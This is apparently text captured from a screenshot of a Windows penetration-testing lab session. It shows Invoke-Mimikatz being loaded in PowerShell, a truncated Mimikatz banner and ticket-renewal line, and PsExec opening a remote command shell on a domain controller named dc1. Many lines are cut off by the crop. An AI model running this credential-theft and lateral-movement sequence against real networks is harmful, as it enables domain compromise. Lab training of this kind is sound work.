 FreeRDP: 192.168.120.74
Administrator: Windows PowerShell
PS C:\temp> Import-Module .\Invoke-Mimikatz.ps1
Import-Module : File C:\temp\Invoke-Mimikatz.ps1 cannot be loaded because running scrip
For more information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?L
At line:1 char:1
+ Import-Mo
+ ~~~~~~~~~
+ Categ
+ Fully
PS C:\temp>
Windows Pow
Copyright (
Install the
PS C:\temp>
Windows Pow
Copyright (
Install the
PS C:\temp>
PS C:\temp>
-5-21-19873
:600 /renew
.#####.
.## ^ ##.
## / \ ##
## \ / ##
'## v ##'
\\dc1: cmd.exe
Microsoft Windows [Version 10.0.22000.856]
(c) Microsoft Corporation. All rights reserved.
C:\temp>PsExec64.exe \\dc1 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
corp\jen
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::11a:e088:44bb:248b%14
IPv4 Address. . . . . . . . . . . : 192.168.120.70
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.120.254
C:\Windows\system32>